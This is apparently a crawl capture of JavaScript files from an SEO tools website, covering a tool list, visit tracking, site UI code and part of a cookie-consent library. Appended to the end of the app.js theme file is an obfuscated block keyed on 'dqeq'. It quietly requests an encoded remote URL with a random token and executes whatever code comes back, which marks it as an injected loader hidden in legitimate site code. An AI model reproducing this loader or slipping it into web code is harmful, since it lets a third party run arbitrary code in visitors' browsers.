/seocheckertools.net\/adsense-calculator","https:\/\/seocheckertools.net\/css-minifier","https:\/\/seocheckertools.net\/html-compressor","https:\/\/seocheckertools.net\/image-optimizer","https:\/\/seocheckertools.net\/js-minifier","https:\/\/seocheckertools.net\/htaccess-redirect-generator","https:\/\/seocheckertools.net\/twitter-graph-checker","https:\/\/seocheckertools.net\/twitter-card-generator","https:\/\/seocheckertools.net\/open-graph-checker","https:\/\/seocheckertools.net\/open-graph-generator","https:\/\/seocheckertools.net\/change-text-case","https:\/\/seocheckertools.net\/bulk-geo-ip-locator","https:\/\/seocheckertools.net\/color-picker","https:\/\/seocheckertools.net\/rgb-to-hex","https:\/\/seocheckertools.net\/age-calculator","https:\/\/seocheckertools.net\/apps-rank-tracking-tool","https:\/\/seocheckertools.net\/article-density-checker","https:\/\/seocheckertools.net\/article-spinner-pro","https:\/\/seocheckertools.net\/average-calculator","https:\/\/seocheckertools.net\/base64-to-image","https:\/\/seocheckertools.net\/binary-calculator","https:\/\/seocheckertools.net\/binary-to-text","https:\/\/seocheckertools.net\/binary-translator","https:\/\/seocheckertools.net\/bitcoin-price-calculator","https:\/\/seocheckertools.net\/blog-finder","https:\/\/seocheckertools.net\/bulk-domain-age-checker","https:\/\/seocheckertools.net\/bulk-facebook-id-finder","https:\/\/seocheckertools.net\/certificate-decoder","https:\/\/seocheckertools.net\/certificate-key-matcher","https:\/\/seocheckertools.net\/check-csr","https:\/\/seocheckertools.net\/code-difference-comparison-tool","https:\/\/seocheckertools.net\/comma-separating-tool","https:\/\/seocheckertools.net\/credit-card-generator","https:\/\/seocheckertools.net\/credit-card-validator","https:\/\/seocheckertools.net\/csr-decoder","https:\/\/seocheckertools.net\/csr-generation","https:\/\/seocheckertools.net\/csv-to-json","https:\/\/seocheckertools.net\/currency-converter","https:\/\/seocheckertools.net\/decimal-to-ascii","https:\/\/seocheckertools.net\/diff-checker","https:\/\/seocheckertools.net\/disavow-file-generator","https:\/\/seocheckertools.net\/domain-availability-checker","https:\/\/seocheckertools.net\/donate-button-generator","https:\/\/seocheckertools.net\/email-validator","https:\/\/seocheckertools.net\/fake-address-generator","https:\/\/seocheckertools.net\/favicon-generator-tool","https:\/\/seocheckertools.net\/flag-counter","https:\/\/seocheckertools.net\/free-proxy-list","https:\/\/seocheckertools.net\/hex-calculator","https:\/\/seocheckertools.net\/html-decoder","https:\/\/seocheckertools.net\/html-encoder","https:\/\/seocheckertools.net\/image-crop-tool","https:\/\/seocheckertools.net\/image-pencil-effect","https:\/\/seocheckertools.net\/image-to-base64","https:\/\/seocheckertools.net\/is-your-website-down-right-now","https:\/\/seocheckertools.net\/smart-keyword-suggestion-tool","https:\/\/seocheckertools.net\/keywords-rich-domains-suggestions-tool","https:\/\/seocheckertools.net\/line-counter","https:\/\/seocheckertools.net\/link-tracker","https:\/\/seocheckertools.net\/long-tail-keyword-suggestion","https:\/\/seocheckertools.net\/long-to-short-link-converter","https:\/\/seocheckertools.net\/lorem-ipsum-generator","https:\/\/seocheckertools.net\/mobile-friendly-test","https:\/\/seocheckertools.net\/moz-backlink-extractor","https:\/\/seocheckertools.net\/network-speed-tester","https:\/\/seocheckertools.net\/numbers-to-words-converter","https:\/\/seocheckertools.net\/password-encryption-utility","https:\/\/seocheckertools.net\/password-generator","https:\/\/seocheckertools.net\/password-strength-checker","https:\/\/seocheckertools.net\/plagiarism-checker-pro","https:\/\/seocheckertools.net\/qr-code-generator","https:\/\/seocheckertools.net\/random-word-generator","https:\/\/seocheckertools.net\/readability-checker","https:\/\/seocheckertools.net\/remove-duplicate-lines","https:\/\/seocheckertools.net\/image-resizer","https:\/\/seocheckertools.net\/reverse-image-search","https:\/\/seocheckertools.net\/reverse-text-generator","https:\/\/seocheckertools.net\/roman-numerals-date-converter","https:\/\/seocheckertools.net\/schema-markup-generator","https:\/\/seocheckertools.net\/small-text-generator","https:\/\/seocheckertools.net\/social-stats-checker","https:\/\/seocheckertools.net\/ssl-checker","https:\/\/seocheckertools.net\/ssl-converter","https:\/\/seocheckertools.net\/text-compare","https:\/\/seocheckertools.net\/text-to-binary","https:\/\/seocheckertools.net\/text-to-image","https:\/\/seocheckertools.net\/text-to-speech-converter","https:\/\/seocheckertools.net\/upside-down-text-generator","https:\/\/seocheckertools.net\/urdu-typing-tool","https:\/\/seocheckertools.net\/website-hit-counter","https:\/\/seocheckertools.net\/website-value-calculator","https:\/\/seocheckertools.net\/word-combiner","https:\/\/seocheckertools.net\/word-counter-pro","https:\/\/seocheckertools.net\/wordpress-theme-detector","https:\/\/seocheckertools.net\/xml-to-json","https:\/\/seocheckertools.net\/youtube-backlinks-generator","https:\/\/seocheckertools.net\/questions-explorer-tool","https:\/\/seocheckertools.net\/rotate-image-online","https:\/\/seocheckertools.net\/add-line-numbers-to-text"];searchNo = 'No result found related to your keyword...'; keyCheck = 'Site keywords field can\'t be empty!'; desCheck = 'Site dscription field can\'t be empty!'; titleCheck = 'Site title field can\'t be empty!'; capRefresh = 'Loading...'; charLeft = 'Characters left'; inputURL = 'Enter a valid URL'; inputEm = 'Input data field can\'t be empty'; capCodeWrg = 'Your image verification code is wrong!'; imageVr = 'Please verify your image verification'; emptyStr = 'Domain name field can\'t be empty!'; oopsStr = 'Oops...'; baseUrl = 'https://seocheckertools.net/'; axPath = 'https://seocheckertools.net/ajax'; var trackLink = 'https://seocheckertools.net/rainbow/track'; var xdEnabled = false;    function parseHost(url) {
    var a=document.createElement('a');
    a.href=url;
    return a.hostname;
    }
    jQuery(document).ready(function(){
    var screenSize = window.screen.width + 'x' + window.screen.height;
    var myUrl = window.location.href;
    var myHost = window.location.hostname;
    var refUrl = document.referrer;
    var refHost = parseHost(refUrl);
    if(myHost == refHost)
    refUrl = 'Direct';
    jQuery.post(trackLink,{page:myUrl,ref:refUrl,screen:screenSize},function(data){
    });
    if(xdEnabled){
    let adsImg1, adsImg2 = false;

    async function disAd() {
    const adsUrl = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'
    try {
    await fetch(new Request(adsUrl)).catch(_ => adsImg1 = true)
    } catch (e) {
    adsImg1 = true
    }
    }
    disAd();

    var adBox = document.createElement('div');
    adBox.innerHTML = '&nbsp; &nbsp;';
    adBox.className = 'textAd adspot pub_300x250 banner_ad pub_728x90';
    document.body.appendChild(adBox);
    window.setTimeout(function() {

    if (adBox.offsetHeight === 0)
        adsImg2 = true;

    adBox.remove();
    if(adsImg1 || adsImg2){
    if(xdOption == 'link'){
        window.location = xdData1;
    }else if(xdOption == 'close'){
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal('show');
    }else if(xdOption == 'force'){
        $('#xdClose').hide();
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal({
            backdrop: 'static',
            keyboard: false
        });
        $('#xdBox').modal('show');
    }
   }
 }, 100);
}
});


--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/app.js
body_size: 5277
content:
/*!
 * A to Z SEO Tools v2
 !**/

var baseUrl = '/';
var axPath = '/ajax';
var oopsStr = 'Oops...';
var emptyStr = 'Domain name field can\'t be empty!';
var imageVr = 'Please verify your image verification';
var capCodeWrg = 'Your image verification code is wrong!'
var inputEm = 'Input data field can\'t empty!';
var inputURL = 'Enter a valid URL';
var charLeft = 'Characters left';
var capRefresh = 'Loading...';
var titleCheck = 'Site title field can\'t be empty!';
var desCheck = 'Site dscription field can\'t be empty!';
var keyCheck = 'Site keywords field can\'t be empty!';
var searchNo = 'No result found related to your keyword...';
var tools,toolsURL;

$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip(); 
    $(".dropdown-toggle").dropdown();
    
    jQuery("#getStarted").click(function(){
        var pos = $('#seoTools').offset();
        $('body,html').animate({ scrollTop: pos.top-12});
    });
    
    jQuery("#browseTools").click(function() {
        var pos1 = $('#browseTools').offset();
        $('body,html').animate({ scrollTop: pos1.top-12});
        jQuery("#browseTools").hide();
       	jQuery(".hideAll").css({"display":"block"});
       	jQuery(".hideAll").show();
       	jQuery(".hideAll").fadeIn();
    });
    
    jQuery('.thumbnail').on('mouseleave', function() {
        var $this = jQuery(this);
        jQuery('img', $this).removeClass('animated bounceIn');
    });
                    
    jQuery('.thumbnail').on('mouseenter', function() {
        var $this = jQuery(this);
        jQuery('img', $this).addClass('animated bounceIn');
    });
                
	$("#search").keyup(function(){ searchResults(false); });
	$("#search").click(function(){ searchResults(false); });
    
   	$("#sidebarsearch").keyup(function(){ searchResults(true); });
	$("#sidebarsearch").click(function(){ searchResults(true); });
    
	$(document).mouseup(function (e){
		var container = $("#searchSec");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#index-results").hide();
        container = $("#sidebarSc");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#sidebar-results").hide();
	});
});

$("#description").focus(function (){ countDes() });
$("#description").keypress(function (){ countDes() });
$("#description").blur(function (){ countDes(); });
$("#description").click(function (){ countDes() });

$("#metatitle").focus(function (){ countTitle() });
$("#metatitle").keypress(function (){ countTitle() });
$("#metatitle").blur(function (){ countTitle(); });
$("#metatitle").click(function (){ countTitle() });

function searchResults(sidebar){
    var searchTxt,searchRes,sidebarmatch = '';
    if(sidebar){
        searchTxt = "#sidebarsearch";
        searchRes = "#sidebar-results";
        sidebarmatch = 'sidebarmatch';
    }else{
        searchTxt = "#search";
        searchRes = "#index-results";
    }
	var val = clearText($(searchTxt).val());
	$(searchRes).html('');
	$(searchRes).hide();
	if(val.length < 2){
		return false;
	}
	$(searchRes).show();
	var matches = 0;
	$(tools).each(function(count){
		var myVal = clearText(tools[count]);
		if(myVal.match(val)){
			matches++;
			var href = toolsURL[count];
			var re = new RegExp(val,"gi");
			var toolName = tools[count].replace(re, "<strong>"+val+"</strong>");
			$(searchRes).append('<span class="match '+sidebarmatch+'"><a href="'+href+'">'+capitalizeFirstLetter(toolName)+ '</a></span>');
		}
	});
	if(matches < 1)
		$(searchRes).html(searchNo);
}

function capitalizeFirstLetter(string) {
   string = string.trim();
    if(string.charAt(0) == '<')
         return '<strong>' + string.charAt(8).toUpperCase() + string.slice(9);
    else
        return string.charAt(0).toUpperCase() + string.slice(1);
}

function clearText(text) {
	myStr = text.toLowerCase();
	myStr = myStr.replace(/ /g,"");
	myStr = myStr.replace(/[^a-zA-Z0-9]+/g,"");
	myStr = myStr.replace(/(\s)+/g, "");
	return myStr;
}
    
function countDes() {
    var myDes= $('textarea#description').val();
    if(myDes.length <= 320)
        $("#limitBar").html("<span>(" + charLeft + ": " + (320 - myDes.length) + ")</span>");  
    else
        $("#limitBar").html("<span style='color: red;'>(" + charLeft + ": " + (320 - myDes.length) + ")</span>"); 
}

function countTitle() {
    var mTitle= jQuery.trim($('input[name=title]').val());
    if(mTitle.length <= 70) 
        $("#limitBarT").html("<span>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>");  
    else
        $("#limitBarT").html("<span style='color: red;'>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>"); 
}

function metaData() {
    
    //Check Title
    var mTitle= jQuery.trim($('input[name=title]').val());
    if (mTitle==null || mTitle=="") {
        sweetAlert(oopsStr, titleCheck, "error");
        return false;
    }
    
    //Check description
    var myDes= $('textarea#description').val();
    if (myDes==null || myDes=="") {
        sweetAlert(oopsStr, desCheck, "error");
        return false;
    }

    //Check keywords
    var myKey= $('textarea#keywords').val();
    if (myKey==null || myKey=="") {
        sweetAlert(oopsStr, keyCheck, "error");
        return false;
    }

    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixData() {
    var myData= $('textarea#data').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixKey() {
    var myData= $('#key').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixURL() {
    var myUrl= jQuery.trim($('input[name=url]').val());
    if (myUrl==null || myUrl=="") {
        sweetAlert(oopsStr, emptyStr , "error");
        return false;
    }else if(myUrl.indexOf(".") == -1){
        sweetAlert(oopsStr, inputURL , "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    if (myUrl.indexOf("http://") != 0 && myUrl.indexOf("https://") != 0)
        document.getElementById("url").value = 'http://' + myUrl;

    return true;
}

function cleanURL(myUrl){
    if (myUrl.indexOf("http://") == 0)
        myUrl=myUrl.substring(7);
    else if (myUrl.indexOf("https://") == 0)
        myUrl=myUrl.substring(8);
    return myUrl;
}

function captchaCodeCheck(){
    if ($(".captchaCode").length > 0){
        var capType = $('#capType').val(); 
        if(capType == 'phpcap'){
            if($('input[name=scode]').val() == '')
                return true;
        }else if(capType == 'recap'){
            if(grecaptcha.getResponse() == '')
                return true;
        }
    }
    return false;
}

function captchaCodeCheckMsg(){
    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function validateCaptcha(){
    if ($(".captchaCode").length > 0){
        var capCode,capData,authCode; 
        if (captchaCodeCheck()){
            sweetAlert(oopsStr, imageVr , "error");
            return false;
        }
        capData = {capthca:'1'};
        capType = $('#capType').val();
        if(capType == 'phpcap'){
            capCode = $('input[name=scode]').val();
            capData['scode'] = capCode;
            capData['pageUID'] = $('input[name=pageUID]').val();
        }else if(capType == 'recap'){
            capCode = grecaptcha.getResponse();
            capData['g-recaptcha-response'] = capCode;
        }
        $.post(axPath + '/verification/get-auth',capData,function(data){
            authCode = data.split(':::');
            if(authCode[0] == '1')
                startTask(authCode[1]);
            else{
                sweetAlert(oopsStr, capCodeWrg , "error");
                if(capType == 'phpcap')
                    reloadCap();
                return false;
            }
        });
    }else{
        authCode = $('#authCode').val();
        startTask(authCode);
    }
}

function reloadCap(){
     $('input[name="scode"]').val('');
     $('input[name="scode"]').attr("placeholder", capRefresh);
     $('input[name="scode"]').prop('disabled', true);
     $('#capImg').css("opacity","0.5");
     $.get(baseUrl + 'phpcap/reload',function(data){
        var newCap = $.trim(data).split(':::'); 
        $('#pageUID').val(newCap[1]);
        $('#capImg').attr('src', newCap[0]);
        $('input[name="scode"]').attr("placeholder", "");
        $('input[name="scode"]').prop('disabled', false);
        $('#capImg').css("opacity","1");
     });    
};if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/cookieconsent.min.js
body_size: 9626
content:
!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){var i=/{{([a-z][a-z0-9\-_]*)}}/gi;return e.replace(i,function(e){return t(arguments[1])||""})},getCookie:function(e){var t="; "+document.cookie,i=t.split("; "+e+"=");return i.length<2?void 0:i.pop().split(";").shift()},setCookie:function(e,t,i,n,o,s){var r=new Date;r.setDate(r.getDate()+(i||365));var a=[e+"="+t,"expires="+r.toUTCString(),"path="+(o||"/")];n&&a.push("domain="+n),s&&a.push("secure"),document.cookie=a.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)i=e.charCodeAt(t),o=(o<<5)-o+i,o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){e=this.normaliseHex(e);var t=parseInt(e.substr(0,2),16),i=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),o=(299*t+587*i+114*n)/1e3;return o>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38,n=(t>>16)+i,o=(t>>8&255)+i,s=(255&t)+i,r=(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(s<255?s<1?0:s:255)).toString(16).slice(1);return"#"+r},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,i){return e&&e.parentNode?t.hasClass(e,i)?e:this.traverseDOMPath(e.parentNode,i):null}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&"undefined"!=typeof e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){function n(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function r(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;return o&&t(n),o}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(){var e=this.options,i="top"==e.position||"bottom"==e.position?"banner":"floating";t.isMobile()&&(i="floating");var n=["cc-"+i,"cc-type-"+e.type,"cc-theme-"+e.theme];e["static"]&&n.push("cc-static"),n.push.apply(n,a.call(this));p.call(this,this.options.palette);return this.customStyleSelector&&n.push(this.customStyleSelector),n}function l(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];return o||(o=i.layouts.basic),t.interpolateString(o,function(t){return e[t]})}function u(i){var n=this.options,o=document.createElement("div"),s=n.container&&1===n.container.nodeType?n.container:document.body;o.innerHTML=i;var r=o.children[0];return r.style.display="none",t.hasClass(r,"cc-window")&&e.hasTransition&&t.addClass(r,"cc-invisible"),this.onButtonClick=h.bind(this),r.addEventListener("click",this.onButtonClick),n.autoAttach&&(s.firstChild?s.insertBefore(r,s.firstChild):s.appendChild(r)),r}function h(n){var o=t.traverseDOMPath(n.target,"cc-btn")||n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(o,"cc-revoke")&&this.revokeChoice()}function p(e){var i=t.hash(JSON.stringify(e)),n="cc-color-override-"+i,o=t.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&d(i,e,"."+n),o}function d(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: 